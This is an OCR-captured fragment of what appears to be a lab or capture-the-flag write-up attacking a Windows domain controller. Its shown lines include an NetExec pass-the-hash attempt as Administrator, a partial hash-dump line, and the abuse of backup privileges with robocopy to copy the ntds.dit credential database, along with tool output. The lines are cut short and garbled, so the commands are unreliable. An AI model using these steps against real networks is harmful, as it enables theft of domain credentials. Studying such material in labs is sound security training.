
# DefaultAccount:503:aad3b435b51404eeaad3b435b
# [*] Cleaning up...
nxc smb 10.129.229.17 
-u
 Administrator 
-H
"67e
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
Ah! Got me again, let's try the NTDS then.
Copy-FileSeBackupPrivilege
'C:\Windows\NTDS\nt
# Opening input file. - The process cannot acc
robocopy
/B
C:\Windows\NTDS
.
\ntds
ntds.dit
# --------------------------------------------
#    ROBOCOPY     ::     Robust File Copy for 
# --------------------------------------------
#
#   Started : Thursday, December 25, 2025 1:49
#    Source : C:\Windows\NTDS\
#      Dest : C:\Users\svc_backup\Desktop\ntds
#
#     Files : ntds.dit
#
#   Options : /DCOPY:DA /COPY:DAT /B /R:100000